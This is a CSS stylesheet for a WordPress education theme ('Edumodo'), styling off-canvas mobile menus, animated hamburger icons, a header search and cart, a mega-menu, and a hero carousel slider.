.mm-menu .mm-listview .mm-btn_next:after {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview a:not(.mm-btn_next) {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.4);
  tap-highlight-color: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_selected > a:not(.mm-btn_next),
.mm-menu .mm-listitem_selected > span {
  background: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_opened > .mm-btn_next,
.mm-menu .mm-listitem_opened > .mm-panel {
  background: rgba(0, 0, 0, 0.05);
}
.mm-menu .mm-listitem_divider {
  background: rgba(0, 0, 0, 0.05);
}
.mm-page {
  box-sizing: border-box;
  position: relative;
}
.mm-slideout {
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  z-index: 1;
}
.mm-wrapper_opened {
  overflow-x: hidden;
  position: relative;
}
.mm-wrapper_background .mm-page {
  background: inherit;
}
.mm-menu_offcanvas {
  display: none;
  position: fixed;
  right: auto;
  z-index: 0;
}
.mm-menu_offcanvas.mm-menu_opened {
  display: block;
  z-index: 12;
}
.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms {
  z-index: 10;
}
.mm-menu_offcanvas {
  width: 80%;
  min-width: 140px;
  max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
  -webkit-transform: translate(80vw, 0);
  -ms-transform: translate(80vw, 0);
  transform: translate(80vw, 0);
  -webkit-transform: translate3d(80vw, 0, 0);
  transform: translate3d(80vw, 0, 0);
}
@media all and (max-width: 175px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    transform: translate(140px, 0);
    -webkit-transform: translate3d(140px, 0, 0);
    transform: translate3d(140px, 0, 0);
  }
}
@media all and (min-width: 550px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(440px, 0);
    -ms-transform: translate(440px, 0);
    transform: translate(440px, 0);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
  }
}
.mm-page__blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2;
}
.mm-wrapper_blocking {
  overflow: hidden;
}
.mm-wrapper_blocking body {
  overflow: hidden;
}
.mm-wrapper_blocking .mm-page__blocker {
  display: block;
}
.mm-sronly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  white-space: nowrap !important;
  width: 1px !important;
  min-width: 1px !important;
  height: 1px !important;
  min-height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
}
a.micon {
  background: #ecb101;
  color: white;
  padding: 10px 15px;
  display: inline-block;
}
nav#mmenu:not(.mm-menu) {
  display: none;
}
/* Icon 1 */
#nav-icon1,
#nav-icon2,
#nav-icon3,
#nav-icon4 {
  width: 20px;
  height: 15px;
  position: relative;
  margin: 0 auto;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
#nav-icon1 span,
#nav-icon3 span,
#nav-icon4 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 2px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon1 span:nth-child(1) {
  top: 0px;
}
#nav-icon1 span:nth-child(2) {
  top: 6px;
}
#nav-icon1 span:nth-child(3) {
  top: 12px;
}
#nav-icon1.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
#nav-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
#nav-icon1.open span:nth-child(3) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
/* Icon 2 */
#nav-icon2 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon2 span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}
#nav-icon2 span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}
#nav-icon2 span:nth-child(1),
#nav-icon2 span:nth-child(2) {
  top: 0px;
}
#nav-icon2 span:nth-child(3),
#nav-icon2 span:nth-child(4) {
  top: 18px;
}
#nav-icon2 span:nth-child(5),
#nav-icon2 span:nth-child(6) {
  top: 36px;
}
#nav-icon2.open span:nth-child(1),
#nav-icon2.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon2.open span:nth-child(2),
#nav-icon2.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon2.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}
#nav-icon2.open span:nth-child(2) {
  left: calc(45%);
  top: 7px;
}
#nav-icon2.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(5) {
  left: 5px;
  top: 29px;
}
#nav-icon2.open span:nth-child(6) {
  left: calc(45%);
  top: 29px;
}
/* Icon 3 */
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 18px;
}
#nav-icon3 span:nth-child(4) {
  top: 36px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
/* Icon 4 */
#nav-icon4 span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(2) {
  top: 18px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(3) {
  top: 36px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -3px;
  left: 8px;
}
#nav-icon4.open span:nth-child(2) {
  width: 0%;
  opacity: 0;
}
#nav-icon4.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 39px;
  left: 8px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: inherit;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: inherit;
}
.dropdown-menu {
  border: none;
  border-radius: 2px;
}
@media only screen and (min-width: 767px) {
  .edumodo-header div#mobile-menu-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav {
    padding-top: 45px;
  }
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav .nav-logo-align {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .admin-bar .edumodo-header.sticky-active.fixed-header div#edumodo-mainnav {
    padding-top: 0;
  }
}
@media only screen and (min-width: 767px) {
  .entry-meta-mobile {
    display: none;
  }
  /*------------------------------------------- 
      ----------Admin-bar -------------
      --------------------------------------------*/
  .admin-bar header.edumodo-header.sticky-active.fixed-header {
    top: 32px;
  }
}
/*---------------------------------------------------------------------
  Off Canvas Menu
---------------------------------------------------------------------*/
.responsive-offcanvas-wrap {
  position: fixed;
  right: -485px;
  top: 0;
  width: 320px;
  height: 100%;
  background: #fff;
  overflow-y: scroll;
  -webkit-box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  box-shadow: -5px 0 20px -5px rgba(0, 0, 0, 0.5);
  z-index: 9999999;
  -webkit-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.responsive-offcanvas-wrap .sidebar-inner {
  position: relative;
  padding: 45px;
}
.responsive-offcanvas-wrap .sidebar-close {
  position: absolute;
  top: 48px;
  right: 45px;
}
.responsive-offcanvas-wrap .sidebar-logo {
  padding-bottom: 30px;
  border-bottom: 1px solid #f000;
}
.responsive-offcanvas-wrap .sidebar-logo img {
  max-width: 140px;
}
.responsive-offcanvas-wrap .mobile-menu.mean-container {
  margin-bottom: 25px;
}
.responsive-offcanvas-wrap .offcanvas-contact-info li {
  list-style: none;
  margin-bottom: 8px;
}
.responsive-offcanvas-wrap .offcanvas-search-form {
  margin-bottom: 30px;
}
.responsive-offcanvas-wrap .offcanvas-search-form input[type="submit"] {
  border: 0;
  border-radius: 0 30px 30px 0;
  color: #07294D;
}
.responsive-offcanvas-wrap .offcanvas-social-icons {
  padding: 10px 0;
}
.responsive-offcanvas-wrap .offcanvas-social-icons li {
  list-style: none;
  display: inline-block;
  margin-right: 10px;
}
.responsive-offcanvas-wrap .offcanvas-login-reg-btn li {
  list-style: none;
  display: inline-block;
  background-color: #ecb101;
  padding: 6px 15px;
  font-size: 15px;
  border-radius: 6px;
  margin-right: 10px;
}
.responsive-offcanvas-wrap .sidebar-content .contact-info {
  padding: 0;
}
.responsive-offcanvas-wrap .sidebar-content .contact-info li {
  margin: 0;
  padding: 6px 0;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon {
  margin: 20px 0 30px;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li {
  display: inline-block;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li a {
  margin: 0 10px 0 0;
}
.responsive-offcanvas-wrap .sidebar-content .social-icon li span {
  margin-right: 10px;
  font-size: 16px;
}
.responsive-offcanvas-wrap .sidebar-content .header-log-reg {
  margin-bottom: 30px;
}
.responsive-offcanvas-wrap.sidebar-opened {
  right: 0px;
}
.header-toggle-btn a {
  background: #fff;
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  border-width: 5px;
  color: #130f40;
}
.header-toggle-btn {
  display: none;
}
.header-toggle-btn a::before {
  position: absolute;
  content: "";
  height: 46px;
  width: 46px;
  top: 50%;
  border-radius: 6px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border: 2px solid #130f40;
  -webkit-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.mean-container a.meanmenu-reveal {
  display: none !important;
}
.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}
.mean-container .mean-nav {
  background: transparent;
  margin-top: 0;
}
.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: #130F40;
  border-top: 1px solid #ebebeb !important;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: transparent;
}
.mean-container .mean-nav ul li a.mean-expand {
  margin-top: -6px;
  font-size: 20px !important;
}
.mean-container .mean-nav ul li li a {
  opacity: 1;
}
.mean-container .mean-nav ul.menu {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}
.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0 !important;
}
.sidebar-close-btn {
  width: 40px;
  height: 40px;
  border: 1px solid;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  font-size: 16px;
}
.mobile-menu.mean-container {
  overflow: hidden;
}
#edumodo-mainnav .logo {
  width: 20%;
}
#edumodo-mainnav .menu-wrapper {
  width: 72%;
}
#edumodo-mainnav .menu-wrapper.cart-off.serach-off {
  width: 80%;
}
#edumodo-mainnav .mini-cart-search {
  width: 8%;
  display: flex;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap.open .search-icon .fa-search {
  display: none;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap.open .search-icon .fa-times {
  display: block;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap {
  position: relative;
  width: 50%;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .search-icon span {
  cursor: pointer;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .search-icon .fa-times {
  display: none;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form {
  position: absolute;
  z-index: 9;
  right: -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s;
  top: 30px;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form {
  position: relative;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form input {
  width: 220px;
  height: 50px;
  box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
  border-radius: 5px;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form form button {
  position: absolute;
  right: 0;
  height: 50px;
  border-radius: 0 5px 5px 0;
  padding: 0 20px;
  color: #b0b2b5;
  background-color: transparent;
  border: 0;
}
#edumodo-mainnav .mini-cart-search .header-search-wrap .header-search-form.open {
  visibility: visible;
  opacity: 1;
  transition: 0.5s;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap {
  width: 50%;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap .mini-cart {
  position: relative;
}
#edumodo-mainnav .mini-cart-search .mini-cart-wrap .mini-cart span {
  position: absolute;
  top: -10px;
  right: -11px;
  background-color: #FFC600;
  display: block;
  padding: 1px 5px 0;
  border-radius: 100%;
  font-size: 11px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .edumodo-header #edumodo-mainnav .logo {
    width: 86%;
  }
  .edumodo-header #edumodo-mainnav .menu-wrapper.cart-off #mobile-menu-wrapper {
    padding-right: 0;
  }
  .edumodo-header #mobile-menu-wrapper {
    padding-right: 20px;
  }
  .edumodo-header .header-search-wrap {
    display: none;
  }
  .edumodo-header .header-toggle-btn {
    display: block;
  }
  .responsive-offcanvas-wrap {
    width: 420px;
  }
}
@media only screen and (max-width: 767px) {
  .edumodo-header #edumodo-mainnav .logo {
    width: 150px;
    margin-right: 50px;
  }
  .edumodo-header #edumodo-mainnav .menu-wrapper.cart-off #mobile-menu-wrapper {
    padding-right: 0;
  }
  .edumodo-header #edumodo-mainnav .mini-cart-search {
    margin-left: 20px;
  }
  .edumodo-header #mobile-menu-wrapper {
    padding-right: 20px;
  }
  .edumodo-header .login-reg-btn,
  .edumodo-header .header-search-wrap,
  .edumodo-header .header-social-icons {
    display: none;
  }
  .edumodo-header .header-toggle-btn {
    display: block;
  }
  #top-header {
    display: none;
  }
}
.page-details div.breadcrumbs,
.page-details div.breadcrumbs span {
  font-weight: 500;
}
/* backup from old style.php */
.edumodo-header li.tx_megamenu.row .nav {
  position: relative !important;
}
/*	.edumodo-header li.tx_megamenu.row {
    position: static !important;
}*/
/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
    width: 100%;
    z-index: 100000;
}*/
/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
    top: 100%;;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
  position: relative;
  left: 0;
  top: 100%;
  background: transparent;
  display: block;
  padding: 0;
  -moz-animation: fadeInDownMenu 0s ease-in;
  -webkit-animation: fadeInDownMenu 0s ease-in;
  animation: fadeInDownMenu 0s ease-in;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  -o-transition: all 0s ease;
  transition: all 0s ease;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
  border: 0px solid #fff;
  border-radius: 0;
  background: #fff;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
  margin: 0;
  padding: 0;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
  padding: 8px 15px 8px 15px;
}
/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
border-bottom: none;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading {
  font-weight: 500;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu {
  padding: 0 12px 12px 12px;
  box-shadow: inset 0 0 1px #f5f5f5;
}
.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
  padding-left: 8px;
  padding-right: 8px;
}
/*
.edumodo-header .dropdown.tx_megamenu.row {
    padding-right: 15px;
    padding-left: 15px;
}*/
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
  border-right: 1px solid #f5f5f5;
}
/* menu widget Style*/
.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
  padding: 0;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
  padding: 10px 15px 10px 15px;
  display: inline-block;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child {
  display: none !important;
}
.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
  line-height: inherit;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
  box-shadow: none;
}
.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
  font-size: 13px;
  padding-left: 15px;
  font-weight: 500;
  letter-spacing: 0.5px;
}
.edumodo-header .navigation-main > li.tx_megamenu > ul.edumodo-sub-menu {
  padding: 10px 40px 10px 0px;
}
/*--------------------------------------------------------------
# Slider Css
--------------------------------------------------------------*/
.edumodo-slider {
  position: relative;
}
.edumodo-slider .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: inherit;
  right: inherit;
  z-index: 15;
  width: 100%;
  padding-left: 0;
  margin-left: 0;
  text-align: center;
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
.edumodo-hero-unit.edumodo-slider-pro {
  position: relative;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel {
  overflow: hidden;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > img,
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li {
  position: relative;
  padding-left: 25px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li:before {
  content: "\f046";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-top {
  padding-bottom: 0;
  margin-bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
  margin: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
  text-shadow: none !important;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  border: 1px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  text-shadow: none;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.left {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.slider-description ul {
  list-style: none;
  padding-left: 0;
}
.elementor-button-text {
  text-shadow: none;
}
.edumodo-hero-unit {
  position: relative;
}
.edumodo-hero-unit .carousel {
  overflow: hidden;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit .carousel:hover.right-control,
.edumodo-hero-unit .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit .carousel .carousel-inner .item > img,
.edumodo-hero-unit .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider {
  font-weight: 600;
  transition: all 0.3s ease;
  background: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider:hover {
  background: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
}
.edumodo-hero-unit .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right {
  transition: all 0.3s ease;
}
